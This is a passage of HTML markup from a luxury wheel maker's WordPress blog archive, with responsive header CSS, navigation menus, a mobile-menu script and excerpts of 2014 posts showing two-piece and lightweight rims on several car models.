    width: 100%;
    /* Adjust menu position with % for responsiveness */
    position: relative;
    left: -20%; /* move menu slightly left */
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em;
  }

  /* Hide hamburger on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Medium screens: laptops/tablets --- */
@media only screen and (min-width: 48em) and (max-width: 63.99em) {
  .header.style3 .logo {
    left: 3%; /* slightly less right */
  }
  .header.style3 .menu-holder {
    left: -3%; /* slightly less left */
  }
}

/* --- Mobile: Hamburger menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between;
  }

  /* Logo centered on mobile */
  .header.style3 .logo {
    margin: 0 auto;
    left: 0 !important;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
    left: 0 !important;
  }

  /* Hamburger visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tag tag-2-piece tag-728 wp-theme-giovannawheels theme-giovannawheels woocommerce-no-js metaslider-plugin wpb-js-composer js-comp-ver-6.10.0 vc_responsive" data-themeurl="https://giovannawheels.com/wp-content/themes/giovannawheels">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu">
    <div class="mobile-menu-close">
        <span>&times;</span> 
    </div>
    <div class="custom_scroll" id="menu-scroll"> 
        <div> 
                            <ul id="menu-home8" class="mobile-menu"><li id="menu-item-2018" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li id="menu-item-8658" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li id="menu-item-19149" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2"><span><i class="fa fa-plus"></i></span>Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-19150" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li id="menu-item-4057" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-13238" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/"><span><i class="fa fa-plus"></i></span>Wheels</a>
<ul class="sub-menu">
	<li id="menu-item-13239" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li id="menu-item-13240" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li id="menu-item-13241" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li id="menu-item-13242" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li id="menu-item-13244" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li id="menu-item-3120" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/"><span><i class="fa fa-plus"></i></span>Dealers</a>
<ul class="sub-menu">
	<li id="menu-item-13690" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li id="menu-item-4492" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li id="menu-item-13468" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li id="menu-item-1951" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul> 
             
             
            <div class="social-links"> 
                																	 
            </div> 
            <div class="menu-footer"> 
                 
            </div>
        </div> 
    </div>
</nav>


<!-- JavaScript -->
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const wrapper = document.getElementById('wrapper');
        const closeButton = document.querySelector('.mobile-menu-close');
        const menuToggle = document.querySelector('.thb-mobile-menu');

        
        if (!wrapper) {
            console.error('Error: #wrapper element not found');
            return;
        }
        if (!closeButton) {
            console.error('Error: .mobile-menu-close element not found');
            return;
        }
        if (!menuToggle) {
            console.warn('Warning: Menu toggle element not found. Using direct class removal.');
            closeButton.addEventListener('click', function(e) {
                e.preventDefault();
                console.log('Close button clicked');
                console.log('Wrapper classes before:', wrapper.className);
                wrapper.classList.remove('open', 'open-menu');
                console.log('Wrapper classes after:', wrapper.className);
            });
            return;
        }

        closeButton.addEventListener('click', function(e) {
            e.preventDefault();
            console.log('Close button clicked');
            console.log('Wrapper classes before:', wrapper.className);
            menuToggle.click(); // Կրկնօրինակում է menu icon-ի սեղմումը
            console.log('Wrapper classes after:', wrapper.className);
        });
    });
</script>
	<!-- End Mobile Menu -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Header -->
<header class="header style3  light" role="banner">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
			<div>
				<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
			</div>
		</div>
		<div class="small-8 large-12 columns logo">
			<div id="menu_width">
								<a href="https://giovannawheels.com/" class="logolink">
					<img src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png" class="logoimg" alt="Giovanna Luxury Wheels"/>
				</a>
				<nav class="menu-holder">
										  <ul id="menu-home8-1" class="sf-menu style3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2">Gallery</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/">Wheels</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/">Dealers</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul>								</nav>
	<nav class="social-icons"> 
<!-- 			<a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> <a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://www.twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>  <a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a> -->
		
			
			</div>
		
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg version="1.1" class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 -1 20 18" xml:space="preserve">
			<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
				c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
				c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
				c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
		</svg>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://giovannawheels.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="s">
    	<input type="submit" value="Search">
    </fieldset>
</form>
<!-- End SearchForm -->	</div>
	
			</div>
		</div>
	</div>
		<a href="/contact-us" class="contact">
			<h5>
				Contact | 844.989.2677
		</h5>
			</a>	
</header>
<!-- End Header -->		
		<div role="main" class=""><div class="row top-padding" data-equal=">.equal" data-row-detection="true">
	<section class="small-12 medium-8 columns equal">
	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-6185 type-post status-publish format-standard hentry category-uncategorized tag-2-piece tag-concave tag-gianelle tag-giovanna-2 tag-high-performance tag-lightweight tag-luxury tag-range tag-rims tag-rover tag-wheels tag-wtw-2 tag-yerevan" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/2-piece-rims-for-range-rover/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/2-piece-rims-for-range-rover/" title="2-Piece Rims for Range Rover">2-Piece Rims for Range Rover</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-12-22T10:11:32-08:00" itemprop="datePublished" content="2014-12-22T10:11:32-08:00">December 22, 2014</time>
		<meta itemprop="dateModified" content="2014-12-22T10:11:32-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/2-piece-rims-for-range-rover/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Range Rover below is showcasing Gianelle wheels called Yerevan featuring a black center finish and a chrome stainless steel lip. These 2-piece rims come in black, machined (black &amp; silver) an&hellip;</p>
				<a href="https://giovannawheels.com/2-piece-rims-for-range-rover/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-12-22T10:11:32-08:00" itemprop="datePublished" content="2014-12-22T10:11:32-08:00">December 22, 2014</time>
		<meta itemprop="dateModified" content="2014-12-22T10:11:32-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/2-piece-rims-for-range-rover/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-6153 type-post status-publish format-standard hentry category-uncategorized tag-2-piece tag-bentley tag-concave tag-continental tag-f-2 tag-gfg-2 tag-giovanna-2 tag-gt tag-high-performance tag-luxury tag-rims tag-supremo tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/2-piece-rims-for-bentley/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/2-piece-rims-for-bentley/" title="2-Piece Rims for Bentley">2-Piece Rims for Bentley</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-11-07T10:42:47-08:00" itemprop="datePublished" content="2014-11-07T10:42:47-08:00">November 7, 2014</time>
		<meta itemprop="dateModified" content="2014-11-07T10:42:47-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/2-piece-rims-for-bentley/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Bentley Continental GT is a luxury grand touring vehicle sitting on GFG Supremo wheels called F-2 featuring a machined silver finish with a chrome stainless steel lip. These 2-piece rims are avai&hellip;</p>
				<a href="https://giovannawheels.com/2-piece-rims-for-bentley/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-11-07T10:42:47-08:00" itemprop="datePublished" content="2014-11-07T10:42:47-08:00">November 7, 2014</time>
		<meta itemprop="dateModified" content="2014-11-07T10:42:47-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/2-piece-rims-for-bentley/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-6131 type-post status-publish format-standard hentry category-uncategorized tag-2-piece tag-concave tag-gianelle tag-giovanna-2 tag-high-performance tag-kia tag-lightweight tag-luxury tag-optima tag-rims tag-wheels tag-wtw-2 tag-yerevan" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/2-piece-wheels-for-kia/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/2-piece-wheels-for-kia/" title="2-Piece Wheels for Kia">2-Piece Wheels for Kia</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-10-08T08:11:57-07:00" itemprop="datePublished" content="2014-10-08T08:11:57-07:00">October 8, 2014</time>
		<meta itemprop="dateModified" content="2014-10-08T08:11:57-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/2-piece-wheels-for-kia/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Kia Optima is a mid sized 4-door sedan showcasing Gianelle rims called Yerevan Lightweight featuring an all black paint finish. These 2-piece wheels are available in black with a gloss black lip,&hellip;</p>
				<a href="https://giovannawheels.com/2-piece-wheels-for-kia/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-10-08T08:11:57-07:00" itemprop="datePublished" content="2014-10-08T08:11:57-07:00">October 8, 2014</time>
		<meta itemprop="dateModified" content="2014-10-08T08:11:57-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/2-piece-wheels-for-kia/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-6129 type-post status-publish format-standard hentry category-uncategorized tag-2-piece tag-a4 tag-audi tag-concave tag-giovanna-2 tag-high-performance tag-lightweight tag-luxury tag-portofino tag-rims tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/lightweight-wheels-for-audi-4/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/lightweight-wheels-for-audi-4/" title="Lightweight Wheels for Audi">Lightweight Wheels for Audi</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-10-06T08:17:41-07:00" itemprop="datePublished" content="2014-10-06T08:17:41-07:00">October 6, 2014</time>
		<meta itemprop="dateModified" content="2014-10-06T08:17:41-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/lightweight-wheels-for-audi-4/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Audi A4 is a luxury 4-door vehicle fitted with Giovanna rims called Portofino featuring a silver paint finish with a machined edge. These lightweight wheels are available in silver and black fini&hellip;</p>
				<a href="https://giovannawheels.com/lightweight-wheels-for-audi-4/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-10-06T08:17:41-07:00" itemprop="datePublished" content="2014-10-06T08:17:41-07:00">October 6, 2014</time>
		<meta itemprop="dateModified" content="2014-10-06T08:17:41-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/lightweight-wheels-for-audi-4/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-6118 type-post status-publish format-standard hentry category-uncategorized tag-2-piece tag-5-series tag-bmw tag-concave tag-gianelle tag-giovanna-2 tag-high-performance tag-lightweight tag-luxury tag-rims tag-wheels tag-wtw-2 tag-yerevan" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/lightweight-wheels-for-bmw-10/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/lightweight-wheels-for-bmw-10/" title="Lightweight Wheels for BMW">Lightweight Wheels for BMW</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-09-19T14:09:59-07:00" itemprop="datePublished" content="2014-09-19T14:09:59-07:00">September 19, 2014</time>
		<meta itemprop="dateModified" content="2014-09-19T14:09:59-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
